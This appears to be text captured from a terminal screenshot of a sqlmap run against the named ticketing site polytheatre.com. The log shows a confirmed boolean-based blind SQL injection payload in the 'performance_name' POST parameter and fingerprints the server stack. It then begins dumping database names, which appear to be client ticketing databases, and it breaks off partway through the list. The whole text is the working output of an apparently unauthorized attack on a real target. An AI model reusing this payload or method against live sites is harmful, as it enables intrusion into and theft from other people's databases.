 sqlmap — Python — 120×40
polytheatre.com
[18:38:15] [INFO] parsing HTTP request from 'post.txt'
[18:38:15] [INFO] loading tamper script 'between'
[18:38:15] [INFO] testing connection to the target URL
you provided a HTTP Cookie header value. The target URL provided its own cookies within the HTTP Set-Cookie header which
intersect with yours. Do you want to merge them in futher requests? [Y/n] y
[18:38:22] [INFO] testing if the provided string is within the target URL page content
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: POST
Parameter: performance_name
    Type: boolean-based blind
    Title: MySQL boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (RLIKE)
    Payload: performance_name=xx') RLIKE (SELECT (CASE WHEN (6979=6979) THEN 0x7878 ELSE 0x28 END)) AND ('yGgY'='yGgY&da
ys=%E9%80%89%E6%8B%A9
---
[18:38:23] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[18:38:23] [INFO] testing MySQL
[18:38:23] [INFO] confirming MySQL
[18:38:23] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 5.10
web application technology: PHP 4.4.8, Apache 2.2.3
back-end DBMS: MySQL >= 5.0.0
[18:38:23] [INFO] fetching database names
[18:38:23] [INFO] fetching number of databases
[18:38:23] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrie
val
[18:38:23] [INFO] retrieved:
[18:38:24] [WARNING] reflective value(s) found and filtering out
79
[18:38:29] [INFO] retrieved: information_schema
[18:39:42] [INFO] retrieved: eticketing_11piao
[18:41:01] [INFO] retrieved: eticketing_965365
[18:42:09] [INFO] retrieved: eticketing_ahdjy
[18:43:05] [INFO] retrieved: eticketing_ahdjy2
[18:44:03] [INFO] retrieved: eticketing_bjsq
[18:45:00] [INFO] retrieved: eticketing_blnbdjy
[18:46:22] [INFO] retrieved: eticketing_bticec
[18:47:37] [INFO] retrieved: eticketing_chinayouth
[18:49:10] [INFO] retrieved: eticketin